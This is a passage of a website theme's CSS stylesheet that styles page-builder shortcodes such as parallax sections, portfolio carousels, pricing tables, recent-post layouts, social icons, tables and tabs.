	LIST SHORTCODE
-------------------------------------------- */

.sf-list {
	margin-left: 0;
	list-style: none!important;
}
.sf-list li {
	padding: 0;
	line-height: 175%;
}
.sf-list li i {
	margin-right: 8px;
}
.sf-list li i[class*="ss-"] {
	vertical-align: -2px;
}


/* --------------------------------------------
	MAP SHORTCODE
-------------------------------------------- */

.fullscreen-map {
	padding: 0;
}
.map-styles-array {
	display: none!important;
}
.map-canvas img, .map-directory-canvas img {
	max-width: none;
}


/* --------------------------------------------
	MULTILAYER PARALLAX SHORTCODE
-------------------------------------------- */

.spb_multilayer_parallax {
	overflow: hidden;
	height: 600px;
	opacity: 0;
}
.spb_multilayer_parallax .slice-layer {
	width: 100%;
	height: 100%;
}
.spb_multilayer_parallax .layer.container {
	height: 100%;
	max-width: 100%;
}
.spb_multilayer_parallax .layer-bg {
	width: 120%;
	height: 120%;
	background: no-repeat;
	margin-top: -5%;
	margin-left: -10%;
}
.spb_multilayer_parallax .layer-bg[data-layer-repeat="repeat-x"] {
	background-repeat: repeat-x;
}
.spb_multilayer_parallax .layer-bg[data-layer-repeat="repeat-y"] {
	background-repeat: repeat-y;
}
.spb_multilayer_parallax .layer-bg[data-layer-repeat="repeat"] {
	background-repeat: repeat;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="center_center"] {
	background-position: center center;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="left_center"] {
	background-position: left center;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="right_center"] {
	background-position: right center;
	margin-left: 5%;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="left_top"] {
	background-position: left top;
	margin-top: -5%;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="center_top"] {
	background-position: center top;
	margin-top: -5%;
	margin-left: 0;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="right_top"] {
	background-position: right top;
	margin-left: 5%;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="left_bottom"] {
	background-position: left bottom;
	margin-top: -5%;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="center_bottom"] {
	background-position: center bottom;
	margin-top: -5%;
}
.spb_multilayer_parallax .layer-bg[data-layer-bg-pos="right_bottom"] {
	background-position: right bottom;
	margin-top: -5%;
	margin-left: 5%;
}
.spb_multilayer_parallax .layer-bg[data-layer-type="cover"] {
	background-size: cover!important;
}
.spb_multilayer_parallax .layer[data-depth="0.00"] .layer-bg {
	margin-top: 0!important;
	margin-left: 0!important;
	width: 100%;
	height: 100%;
}
.spb_multilayer_parallax .layer .content-layer {
	height: auto!important;
	bottom: 50%;
	width: 100%;
	position: absolute;
	margin-left: 0;
	padding: 0 15px;
}


/* --------------------------------------------
	PARALLAX SHORTCODE
-------------------------------------------- */

.spb_parallax_asset {
	overflow: hidden;
	position: relative;
	background-attachment: fixed;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	padding-top: 80px;
	padding-bottom: 80px;
}
.spb-column-container.spb_parallax_asset {
	padding-top: 0;
	padding-bottom: 0;
}
.spb-column-container.spb_parallax_asset.spb-parallax-fixed .spb-column-inner {
	background-attachment: fixed;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.spb_parallax_asset:not(.spb-column-container) {
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.spb_parallax_asset.bg-type-pattern {
	background-repeat: repeat;
	background-size: auto;
}
.spb_parallax_asset.parallax-scroll, .spb_parallax_asset.spb-parallax-scroll {
	background-attachment: scroll;
}
.spb_parallax_asset.sf-parallax-video {
	background-attachment: scroll;
}
.mobile-browser .spb_parallax_asset {
	background-attachment: scroll!important;
	background-position: center center!important;
}
.spb_parallax_asset.parallax-window-height {
	opacity: 0;
	min-height: 100vh;
}
.spb_parallax_asset > .spb_content_wrapper, .spb_parallax_asset > .spb_content_element {
	position: relative;
	z-index: 4;
	width: 100%;
	/*padding-top: 80px;
	padding-bottom: 80px;*/
}
.spb_parallax_asset.parallax-window-height[data-v-center="true"] > .spb_content_wrapper, .spb_parallax_asset.parallax-window-height[data-v-center="true"] > .spb_content_element {
	top: 50%;
	position: absolute;
	transform: translateY(-50%);
}
.sf-parallax-video > .spb_content_element {
	position: relative;
	z-index: 4;
}
.sf-parallax-video.parallax-video-height[data-v-center="true"] > .spb_content_element {
	top: 55%;
	opacity: 0;
}
.mobile-browser .spb_parallax_asset[data-v-center="true"] > .spb_content_element  {
	opacity: 1!important;
	top: 50%!important;
}
.spb_parallax_asset .spb_content_element p:last-child {
	margin-bottom: 0;
}
.sf-parallax-video video {
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	min-height: 100%;
}
.sf-parallax-video .video-overlay {
	background-repeat: repeat;
	background-position: center center;
	position: absolute;
	z-index: 3;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.8;
}
.overlay-diaglight {
	background-image: url('../images/vo_diagonal_lines_light.png');
}
.overlay-diagdark {
	background-image: url('../images/vo_diagonal_lines_dark.png');
}
.overlay-horizlight {
	background-image: url('../images/vo_horizontal_lines_light.png');
}
.overlay-horizgdark {
	background-image: url('../images/vo_horizontal_lines_dark.png');
}
.overlay-vertlight {
	background-image: url('../images/vo_vertical_lines_light.png');
}
.overlay-vertzgdark {
	background-image: url('../images/vo_vertical_lines_dark.png');
}
.overlay-lightgrid {
	background-image: url('../images/vo_pixel_light.png');
}
.overlay-darkgrid {
	background-image: url('../images/vo_pixel_dark.png');
}
.overlay-lightgridfat {
	background-image: url('../images/vo_fat_pixel_light.png');
}
.overlay-darkgridfat {
	background-image: url('../images/vo_fat_pixel_dark.png');
}
.sf-parallax-video.parallax-video-height .video-overlay {
	opacity: 0;
}

@media only screen and (max-width: 767px) {
	.spb_parallax_asset.parallax-window-height[data-v-center="true"]>.spb_content_wrapper, .spb_parallax_asset.parallax-window-height[data-v-center="true"]>.spb_content_element {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		transform: none;
	}
}


/* --------------------------------------------
	PORTFOLIO CAROUSEL SHORTCODE
-------------------------------------------- */

.spb_portfolio_carousel_widget {
	padding-bottom: 50px;
}
.spb_portfolio_carousel_widget .caroufredsel_wrapper {
	padding-bottom: 10px;
}
.spb_portfolio_carousel_widget .portfolio-item {
	height: auto;
}
.spb_portfolio_carousel_widget .carousel-items .portfolio-item {
	padding: 0 15px;
}
.spb_portfolio_carousel_widget .carousel-items.no-gutters .portfolio-item {
	padding: 0;
}
.spb_portfolio_carousel_widget .portfolio-item figure {
	margin-bottom: 0;
}
.spb_portfolio_carousel_widget .portfolio-item .item-details {
	padding: 12px 15px 7px;
}
.spb_portfolio_carousel_widget .portfolio-item h4.portfolio-item-title {
	margin: 0 0 5px;
	text-align: left;
}
.spb_portfolio_carousel_widget .portfolio-item h4.portfolio-item-title a {
	display: block;
	height: auto;
	overflow: hidden;
}
.spb_portfolio_carousel_widget .portfolio-item h4 span {
	display: inline-block;
	float: left;
	max-width: 82%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.spb_portfolio_carousel_widget .portfolio-item h4.portfolio-item-title a:hover {
	text-decoration: none;
}
.spb_portfolio_carousel_widget .portfolio-item h4.portfolio-item-title a > i {
	float: right;
	text-align: right;
	line-height: 20px;
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity= 60);
}


/* --------------------------------------------
	PORTFOLIO SHOWCASE SHORTCODE
-------------------------------------------- */

.spb_portfolio_showcase_widget {
	padding-bottom: 0!important;
}
.spb_portfolio_showcase_widget.no-bg {
	padding-left: 0;
	padding-right: 0;
}
.spb_portfolio_showcase_widget.has-pagination .carousel-wrap {
	overflow: visible;
	padding-bottom: 80px;
}
.spb_portfolio_showcase_widget.has-pagination .carousel-wrap .carousel-items {
	overflow: visible;
}
.spb_portfolio_showcase_widget .carousel-items .carousel-item.left-holder, .spb_portfolio_showcase_widget .carousel-items .carousel-item.right-holder {
	min-height: 1px;
}
.spb_portfolio_showcase_widget.has-pagination .owl-controls {
	position: absolute;
    width: 100%;
    bottom: -70px;
    margin: 0!important;
}
.spb_portfolio_showcase_widget .portfolio-showcase-wrap {
	opacity: 0;
}
.portfolio-showcase-wrap ul {
	background: #222;
	margin: 0;
	overflow: hidden;
	white-space: nowrap;
}
.portfolio-showcase-wrap ul li {
	width: 25%;
	display: inline-block;
	overflow: hidden;
	position: relative;
	background: #222;
	margin-bottom: -7px;
}
.portfolio-showcase-wrap ul[data-columns="5"] li {
	width: 20%;
}
.portfolio-showcase-wrap ul li .main-image {
	max-width: none;
	position: absolute;
	display: block;
	opacity: 0.8;
	height: auto;
	transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	-webkit-transition: opacity 0.4s ease-in-out;
	-o-transition: opacity 0.4s ease-in-out;
}
.portfolio-showcase-wrap ul li:hover .main-image {
	opacity: 1;
}
.portfolio-showcase-wrap ul li .item-info {
	position: absolute;
	bottom: -85px;
	width: 100%;
	background: #fff;
	background: rgba(255,255,255,0.9);
	text-align: center;
	padding: 24px 30px;
}
.portfolio-showcase-wrap ul li .item-info:before {
	content: "";
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid rgba(255,255,255,0.9);
	position: absolute;
	bottom: 100%;
	z-index: 2;
	left: 50%;
	margin-left: -10px;
}
.portfolio-showcase-wrap ul li .item-info.has-subtitle {
	padding: 15px 30px;
}
.portfolio-showcase-wrap ul li .item-info span {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 100%;
	display: block;
	color: #222;
}
.portfolio-showcase-wrap ul li .item-info span.item-title {
	letter-spacing: normal;
}
@media only screen and (max-width: 479px) {
.spb_portfolio_showcase_widget .carousel-items .owl-item:first-child, .spb_portfolio_showcase_widget .carousel-items .owl-item:last-child {
	display: none;
}
}


/* --------------------------------------------
	PRICING TABLE SHORTCODE
-------------------------------------------- */

.spb_pricing_table .spb-pricing-column-wrap {
	float: left;
	width: 33.3%;
	padding: 0 15px;
	margin-bottom: 30px;
}
.spb_pricing_table[data-columns="4"] .spb-pricing-column-wrap {
	width: 25%;
}
.spb_pricing_table[data-columns="2"] .spb-pricing-column-wrap {
	width: 50%;
}
.spb_pricing_table[data-columns="1"] .spb-pricing-column-wrap {
	width: 100%;
}
.spb_pricing_table .sf-pricing-column {
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	text-align: center;
	background: #fff;
	position: relative;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.spb_pricing_table .sf-pricing-column:hover {
	-moz-box-shadow: 0px 5px 12px -3px rgba(0,0,0,.1);
	-webkit-box-shadow: 0px 5px 12px -3px rgba(0,0,0,.1);
	box-shadow: 0px 5px 12px -3px rgba(0,0,0,.1);
}
.sf-pricing-column .sf-pricing-tag::before {
	content: attr(data-text);
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: #7eced5;
    border-radius: 2px;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 12px;
    padding: 4px 4px 3px 6px;
}
.spb_pricing_table .sf-pricing-column.highlight {
	border-color: #7eced5;
	border-width: 2px;
}
.sf-pricing-column.highlight .sf-pricing-name h6, .sf-pricing-column.highlight .sf-pricing-name .sf-pricing-price {
	color: #7eced5;
}
.sf-pricing-column .sf-pricing-name {
	padding: 30px;
}
.sf-pricing-column .sf-pricing-name h6 {
	margin: 0 0 5px;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
}
.sf-pricing-column .sf-pricing-name .divide {
	max-width: 50%;
	width: 50px;
	height: 2px;
	background-color: #e3e3e3;
	margin: 30px auto;
}
.sf-pricing-column .sf-pricing-name .sf-pricing-price {
	font-size: 48px;
	line-height: 48px;
	white-space: nowrap;
	margin: 0;	
}
.sf-pricing-column .sf-pricing-name .sf-pricing-price .period {
    font-size: 14px;
    margin: 0 0 0 4px;
}
.sf-pricing-features .spb-pricing-column-feature {
	padding: 15px 0;
}
.sf-pricing-features .spb-pricing-column-feature:nth-child(odd) {
	background: rgba(0,0,0,0.05);
}
.sf-pricing-column .sf-pricing-button {
	margin: 30px;
}
.sf-pricing-column .sf-pricing-button > a.sf-button {
	margin: 0;
}

@media only screen and (max-width: 991px) {
	.spb_pricing_table[data-columns="4"] .spb-pricing-column-wrap {
		width: 100%;
		float: none;
	}
}

@media only screen and (max-width: 767px) {
	.spb_pricing_table .spb-pricing-column-wrap, .spb_pricing_table[data-columns="4"] .spb-pricing-column-wrap, .spb_pricing_table[data-columns="2"] .spb-pricing-column-wrap {
		width: 100%;
		float: none;
	}
}


/* --------------------------------------------
	PRODUCT REVIEWS SHORTCODE
-------------------------------------------- */

.product-reviews .testimonial-text > a {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.product-reviews .product-details {
	margin-bottom: 20px;
}
.product-reviews .product-details > img {
	float: left;
	width: 50px;
	height: auto;
	margin-right: 20px;
}
.product-reviews .product-details h4 {
	margin: 0;
}
.product-reviews .testimonial-cite .cite-text.has-cite-image {
	padding-top: 0;
	line-height: 65px;
}

/* --------------------------------------------
	PROGRESS SHORTCODE
-------------------------------------------- */

.progress-bar-wrap .progress {
	height: 4px;
	margin-bottom: 15px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.progress-bar-wrap .progress .bar {
	position: relative;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	height: 100%;
	width: 0%;
	overflow: hidden;
}
.progress-bar-wrap .bar-text {
	width: 100%;
	display: inline-block;
	margin-bottom: 3px;
	min-height: 22px;
}
.progress-bar-wrap .bar-text > span.bar-name {
	float: left;
	display: block;
}
.progress-bar-wrap .bar-text > span.progress-value {
	float: right;
	display: none;
	font-weight: bold;
}
.progress-bar-wrap .progress .bar {
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}


/* --------------------------------------------
	PROMO BAR SHORTCODE
-------------------------------------------- */

.sf-promo-bar {
	padding-top: 105px;
	padding-bottom: 105px;
	text-align: center;
}
.sf-promo-bar.page-align-no {
	padding-left: 10%;
	padding-right: 10%;
}
.sf-promo-bar p {
	margin-bottom: 0;
	display: inline-block;
	vertical-align: top;
}
.sf-promo-bar.promo-button .container > p:first-child {
    margin-top: 0;
}
.sf-promo-bar p.standard {
	line-height: 48px;
}
.sf-promo-bar.promo-custom p {
	font-size: 20px;
	line-height: 46px;
}
.sf-promo-bar.promo-button p {
	margin-top: 0;
	margin-right: 30px;
}
.sf-promo-bar.promo-button a.sf-button {
	margin-right: 0;
}
.sf-promo-bar a.sf-button {
	padding-left: 25px;
	padding-right: 25px;
	margin-bottom: 0;
}
.sf-promo-bar.promo-text {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.sf-promo-bar.promo-text > a {
	display: block;
	padding: 80px 0;
}
.sf-promo-bar.promo-text > a.standard {
	font-size: 20px;
	line-height: 46px;
	display: block;
}
.sf-promo-bar.promo-text p {
	display: block;
}
.sf-promo-bar.promo-arrow > a > i {
	vertical-align: -10px;
	font-size: 32px;
	display: inline-block;
	margin-left: 10px;
	height: 40px;
}
.sf-promo-bar > .container {
	text-align: left;
}
.sf-promo-bar.promo-button > .container a.sf-button {
	float: right;
}


/* --------------------------------------------
	RECENT POSTS SHORTCODE
-------------------------------------------- */

.spb_recent_posts_widget.has-pagination .carousel-wrap {
	overflow: visible;
	padding-bottom: 80px;
}
.spb_recent_posts_widget.has-pagination .carousel-wrap .carousel-items {
	overflow: visible;
}
.spb_recent_posts_widget.has-pagination .owl-controls {
	position: absolute;
    width: 100%;
    bottom: -70px;
    margin: 0!important;
}
ul.recent-posts {
	list-style: none;
}
.recent-post {
	height: auto;
	margin-bottom: 20px;
	position: relative;
}
.carousel-wrap .recent-post {
	margin-bottom: 20px;
}
.recent-post figure {
	width: 100%;
	height: auto;
	position: relative;
	background-color: #212121;
	margin-bottom: 25px;
}
.recent-post figure:empty {
	display: none;
}
.recent-post .date-overlay {
	top: 15px!important;
}
.recent-post figure img {
	width: 100%;
	height: auto;
	position: relative;
	display: block!important;
}
.recent-post figure iframe {
	display: block;
	width: 100%;
}
.recent-post .lSAction > a.lSNext {
	bottom: 15px;
	right: 15px;
}
.recent-post .lSAction > a.lSPrev {
	bottom: 15px;
	right: 51px!important;
}
figcaption .post-category {
	padding: 10px;
	float: left;
	max-width: 50%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.recent-post .details-wrap {
	display: block;
	vertical-align: top;
}
.recent-post .post-item-details {
	margin-bottom: 5px;
}
.recent-post .post-item-details .comments-likes, .recent-post .post-item-details .comments-likes i, .recent-post .post-item-details .comments-likes span {
	font-weight: normal;
}
.recent-post .post-item-details .comments-likes .icon-comment {
	margin-right: 3px;
}
.recent-post h5 {
	margin-top: 0;
	margin-bottom: 4px;
	font-weight: bold;
}
.recent-post h5 a {
	text-decoration: none;
}
.recent-post .post-details {
	margin-bottom: 5px;
}
.recent-post .excerpt {
	padding-top: 8px;
}
.recent-post .excerpt p {
	margin-bottom: 0;
}
.recent-post.format-chat .chat {
	margin-top: 20px;
}
.recent-post figure.quote {
	background: transparent!important;
}
.blog-item.format-quote h2, .blog-item.format-status h1, .blog-item.format-aside h1, .blog-item.format-status h3, .blog-item.format-aside h3, .blog-item.format-quote h4, .blog-item.format-status h4, .blog-item.format-aside h4 {
	display: none;
}
.posts-type-list {
	margin-left: 0;
	margin-right: 0;
}
.posts-type-list .recent-post {
	float: none;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	border-top: 1px solid #e3e3e3;
	margin-bottom: 0;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
}
.posts-type-list .recent-post .details-wrap {
	max-width: 80%;
}
.posts-type-list .recent-post a.list-post-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.posts-type-list .recent-post:first-child {
	border-top-width: 0;
	padding-top: 0;
}
.posts-type-list .recent-post figure {
	width: 80px;
	float: left;
	margin-bottom: 0;
}
.posts-type-list .recent-post figure figcaption .thumb-info {
	display: none;
}
.posts-type-list .recent-post h4 {
	margin-top: 0;
	margin-bottom: 5px;
	-webkit-transition: color .3s ease-out;
	-moz-transition: color .3s ease-out;
	transition: color .3s ease-out;
}
.posts-type-list .recent-post.has-thumb .details-wrap {
	margin-left: 100px;
}
.posts-type-list .recent-post .post-item-details {
	margin-bottom: 0;
}
.posts-type-list .recent-post .comments-likes {
	float: none;
	display: inline-block;
	margin-left: 10px;
}
.posts-type-standard-row .figure-wrap {
	width: 50%;
	float: left;
	position: relative;
}
.posts-type-standard-row .figure-wrap .date-overlay {
	right: 15px;
	top: 15px;
}
.posts-type-standard-row .details-wrap {
	width: 100%;
	float: none;
}
.posts-type-standard-row .has-thumb .details-wrap {
	width: 50%;
	float: left;
	padding-left: 30px;
}
.recent-post .blog-item-details {
	padding-bottom: 8px;
}
.posts-type-bold .recent-post {
    padding: 0;
}
.posts-type-bold .recent-post figure {
    margin-bottom: 0;
}
.posts-type-bold .recent-post.no-thumb {
    height: 100%;
}
.posts-type-bold.carousel-items .recent-post.no-thumb {
    position: absolute;
}
.posts-type-bold .recent-post.no-thumb .details-wrap {
    height: 100%;
    width: 100%;
    position: absolute;
}
.posts-type-bold.related-items .recent-post.no-thumb .details-wrap {
    position: relative;
}
.posts-type-bold.carousel-items .recent-post.no-thumb .details-wrap {
    position: relative;
    width: 100%;
}
.posts-type-bold .recent-post .details-wrap {
    padding: 30px 30px 70px;
    position: relative;
}
.posts-type-bold .recent-post.has-thumb .details-wrap:before {
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid rgba(255, 255, 255, 0.9);
    position: absolute;
    top: -10px;
    z-index: 3;
    left: 50%;
    margin-left: -10px;
}
.posts-type-bold .recent-post .details-wrap, .posts-type-bold .recent-post .details-wrap:before, .posts-type-bold .recent-post .details-wrap > * {
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.posts-type-bold .recent-post .details-wrap h3 {
    margin: 0 0 20px;
}
.posts-type-bold .recent-post .details-wrap h2 {
    font-size: 28px;
    line-height: 36px;
    margin: 0 0 20px;
}
.posts-type-bold .recent-post .post-item-details {
    margin-bottom: 0;
    position: absolute;
    bottom: 25px;
    font-size: 12px;
}
.posts-type-bold .recent-post .post-date {
    display: block;
    font-weight: bold;
}
.posts-type-bright .recent-post .details-wrap {
    text-align: center;
}
.posts-type-bright .recent-post .author-avatar {
    float: none;
    text-align: center;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 30px;
    position: relative;
    top: 5px;
    webkit-transition: all 0.5s cubic-bezier(0, 0.275, 0.125, 1);
    -moz-transition: all 0.5s cubic-bezier(0, 0.275, 0.125, 1);
    -o-transition: all 0.5s cubic-bezier(0, 0.275, 0.125, 1);
    transition: all 0.5s cubic-bezier(0, 0.275, 0.125, 1);
}
.posts-type-bright .recent-post:hover .author-avatar {
    top: 0;
}
.posts-type-bright .recent-post .author-avatar img {
    display: inline-block;
}
.posts-type-bright .recent-post .post-item-author {
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}
.posts-type-bright .recent-post h2 {
    text-align: center;
    margin: 15px 0 24px 0;
}
.posts-type-bright .recent-post .post-item-details {
    display: inline-block;
    border-top: 2px solid #222;
    padding-top: 25px;
}

.carousel-items.posts-type-showcase .carousel-item.left-holder,
.carousel-items.posts-type-showcase .carousel-item.right-holder {
	min-height: 1px;
}


/* --------------------------------------------
	SEARCH SHORTCODE
-------------------------------------------- */

.search-widget {
	text-align: center;
	margin-bottom: 0;
}
.search-widget input {
	margin: 25px 0;
	width: 80%;
	padding: 10px 12px;
}
.search-widget input.input-large {
	padding: 24px 22px;
}
.spb_search_widget form {
	position: relative;
}
.spb_search_widget input[type=text] {
	margin: 0
}


/* --------------------------------------------
	SITEMAP SHORTCODE
-------------------------------------------- */

.sitemap-wrap {
	margin-bottom: 20px;
}
.sitemap-col {
	float: left;
	width: 28%;
	margin-left: 7%;
}
.sitemap-col:first-child {
	margin-left: 0;
}
.sitemap-col h6 {
	margin-bottom: 15px;
}
.sitemap-col ul {
	margin-bottom: 40px;
	list-style: none!important;
}
.sitemap-col ul > li > ul {
	margin-top: 10px;
	margin-bottom: 20px;
	margin-left: 10px;
}
.sitemap-col ul li {
	margin-bottom: 8px;
}
.sitemap-col ul li a {
	text-decoration: none;
}


/* --------------------------------------------
	SLIDER SHORTCODE
-------------------------------------------- */

.spb_slider_widget .master-slider {
	min-width: 100%!important;
}
.swiper-slide .caption-content {
	padding: 0 90px;
}
.row.fw-row .spb_swift-slider {
	max-width: none;
}
.row:not(.fw-row) .spb_swift-slider .swift-slider {
	margin-left: -1px;
}
.row:not(.fw-row) .spb_swift-slider .swiper-slide .caption-content {
	padding: 0 10%;
}
.row:not(.fw-row) .spb_swift-slider .swiper-slide .caption-content > h2 {
	font-size: 40px;
	line-height: 52px;
}


/* --------------------------------------------
	SOCIAL SHORTCODE
-------------------------------------------- */

ul.social-icons {
	height: auto;
	overflow: hidden;
	list-style: none!important;
	padding: 0;
	margin: 0 0 10px;
}
ul.social-icons li {
	float: none;
	display: inline-block;
	height: 36px;
}
ul.social-icons li:not(.sf-love) a {
	display: inline-block;
	padding: 10px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	overflow: hidden;
	position: relative;
	text-align: center;
	text-decoration: none;
	transition: all 0.35s;
}
ul.social-icons li:not(.sf-love) a i {
	display: block;
	height: 100%;
	position: relative;
	top: 0%;
	transition: top 0.35s;
	width: 100%;
	margin-bottom: 31px;
}
ul.social-icons li:not(.sf-love) a i[class*="ss-"] {
	margin-top: -8px;
	display: block;
	margin-bottom: 38px;
}
.browser-ie ul.social-icons li a {
	display: inline-block;
	padding: 10px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	overflow: hidden;
	position: relative;
	text-align: center;
	transition: all 0.35s;
	color: #222;
}
ul.social-icons li.behance a, ul.social-icons li.soundcloud a {
	font-size: 14px;
}
.browser-ie ul.social-icons li a i {
	display: block;
	height: 100%;
	position: relative;
	top: 0%;
	transition: top 0.35s;
	width: 100%;
	margin-bottom: 31px;
}
.browser-ie ul.social-icons li a i[class*="ss-"] {
	margin-top: -8px;
	display: block;
	margin-bottom: 38px;
}
ul.social-icons.light li a {
	color: #fff;
}
ul.social-icons.dark li a {
	color: #222;
}
ul.social-icons li a:hover {
	color: #fff!important;
}
ul.social-icons li a:hover i {
    top: -46px;
}
ul.social-icons.large li {
	height: 50px;
}
ul.social-icons.large li a {
	padding: 14px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 24px;
}
ul.social-icons.large li.behance a, ul.social-icons.large li.soundcloud a {
	font-size: 19px;
}
ul.social-icons.large li a i {
	margin-top: 0;
}
ul.social-icons.large li a:hover i {
    top: -52px;
}
ul.social-icons li.twitter a:hover {
	background-color: #00aced;
}
ul.social-icons li.facebook a:hover {
	background-color: #3b5998;
}
ul.social-icons li.googleplus a:hover {
	background-color: #dd4b39;
}
ul.social-icons li.youtube a:hover {
	background-color: #bb0000;
}
ul.social-icons li.instagram a:hover {
	background-color: #517fa4;
}
ul.social-icons li.linkedin a:hover {
	background-color: #007bb6;
}
ul.social-icons li.pinterest a:hover {
	background-color: #cb2027;
}
ul.social-icons li.foursquare a:hover {
	background-color: #00aeef;
}
ul.social-icons li.flickr a:hover {
	background-color: #ff0084;
}
ul.social-icons li.tumblr a:hover {
	background-color: #32506d;
}
ul.social-icons li.vimeo a:hover {
	background-color: #7FC400;
}
ul.social-icons li.dribbble a:hover {
	background-color: #ea4c89;
}
ul.social-icons li.skype a:hover {
	background-color: #0078ca;
}
ul.social-icons li.github a:hover {
	background-color: #333333;
}
ul.social-icons li.xing a:hover {
	background-color: #026466;
}
ul.social-icons li.rss a:hover {
	background-color: #f26522;
}
ul.social-icons li.soundcloud a:hover {
	background-color: #f80;
}
ul.social-icons li.yelp a:hover {
	background-color: #af0606;
}
ul.social-icons li.deviantart a:hover {
	background-color: #4e6252;
}
ul.social-icons li.behance a:hover {
	background-color: #1769ff;
}
ul.social-icons li.vk a:hover {
	background-color: #4e729a;
}
ul.social-icons li.twitch a:hover {
	background-color: #6441a5;
}
ul.social-icons li.whatsapp a:hover {
	background-color: #4dc247;
}
ul.social-icons li.snapchat a:hover {
	background-color: #fffc00;
	color: #000!important;
}
ul.social-icons li.mail a:hover {
	background-color: #666;
}
ul.social-icons li.page-link a:hover {
	background-color: #333;
}
.article-body-wrap .share-links ul li.sf-love {
	padding-right: 5px;
}
.article-body-wrap .share-links ul li.sf-love > div {
	padding: 7px;
}
.article-body-wrap .share-links ul li.sf-love > div a.love-it {
	padding: 9px 0;
	width: 20px;
	vertical-align: 0px;
}
.article-body-wrap .share-links ul li.sf-love a:hover i {
    top: inherit;
}
.article-body-wrap .share-links ul li.sf-love > div span.love-count {
	display: inline;
	vertical-align: 0px;
}


/* --------------------------------------------
	TABLE SHORTCODE
-------------------------------------------- */

table.sf-table {
	width: 100%;
	display: table;
}
table.striped_minimal tr:nth-of-type(even), table.striped_bordered tr:nth-of-type(even) {
	background-color: #f7f7f7;
}
table.sf-table th {
	padding: 10px 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
	vertical-align: middle;
	text-align: left;
}
table.sf-table td {
	padding: 10px 20px;
}
table.standard_minimal th {
	padding: 10px 30px 10px 0;
	border-bottom: 2px solid #e4e4e4;
}
table.striped_minimal th {
	padding: 10px 30px 10px 0;
 	border-bottom: 2px solid #e4e4e4;
}
table.standard_minimal td {
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #e4e4e4;
}
table.striped_minimal td {
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #e4e4e4;
}
table.standard_bordered, table.striped_bordered {
	border: 1px solid #e4e4e4;
}
table.standard_bordered tr, table.striped_bordered tr {
	border-top: 1px dotted #e4e4e4;
}
table.standard_bordered th, table.standard_bordered td, table.striped_bordered th, table.striped_bordered td {
	border-left: 1px dotted #e4e4e4;
}
table.striped_bordered th, table.striped_bordered td {
	border-top: 0;
}


/* --------------------------------------------
	TABS SHORTCODE
-------------------------------------------- */

.spb_tabs {
	margin-bottom: 30px;
}
.spb_tabs .nav-tabs {
	margin-bottom: 20px;
	border-bottom: 0;
	list-style: none;
}
.spb_tabs .nav-tabs li {
	margin-right: 10px;
}
.spb_tabs .nav-tabs li a {
	display: block;
	border-radius: 0;
	white-space: nowrap;
	margin-right: 0;
	padding: 10px 18px;
	border-color: #222;
	border-style: solid;
	border-width: 0!important;
	border-bottom-width: 2px!important;
	background: transparent;
}
.spb_tabs .nav-tabs li a i {
	margin-right: 5px;
}
.spb_tabs .nav-tabs li a i[class*="ss-"] {
	display: inline-block;
	line-height: 100%;
	vertical-align: -3px;
}
.spb_tabs .nav-tabs li.active a {
